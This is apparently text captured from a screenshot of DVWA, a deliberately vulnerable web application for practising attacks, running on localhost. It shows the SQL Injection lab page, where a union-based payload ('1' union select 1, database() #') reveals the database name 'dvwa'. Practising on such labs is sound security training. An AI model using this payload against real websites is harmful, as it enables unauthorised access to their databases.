 Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=1%27+union+select+1%2C+dat...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' union select 1, data Submit
ID: 1' union select 1, database() #
First name: admin
Surname: admin
ID: 1' union select 1, database() #
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/